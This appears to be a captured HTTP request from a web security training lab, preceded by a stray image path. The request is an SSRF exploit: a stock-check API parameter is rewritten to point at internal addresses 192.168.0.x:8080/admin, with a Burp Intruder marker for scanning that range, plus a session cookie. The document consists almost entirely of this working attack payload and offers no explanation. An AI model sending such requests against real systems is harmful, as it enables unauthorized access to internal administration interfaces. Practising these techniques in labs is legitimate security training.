 POST /product/stock HTTP/1.1
Host: ac181fb31e6d80998097886100d300bb.web-security-academy.net
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:78.0) Gecko/20100101 Firefox/78.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: https://ac181fb31e6d80998097886100d300bb.web-security-academy.net/product?productId=2
Content-Type: application/x-www-form-urlencoded
Origin: https://ac181fb31e6d80998097886100d300bb.web-security-academy.net
Content-Length: 96
Connection: close
Cookie: session=vnuHmQ9HK5t4WcUXwzYSSLumyytEU1Sn
stockApi=http%3A%2F%2F192.168.0.§0§%3A8080%2Fadmin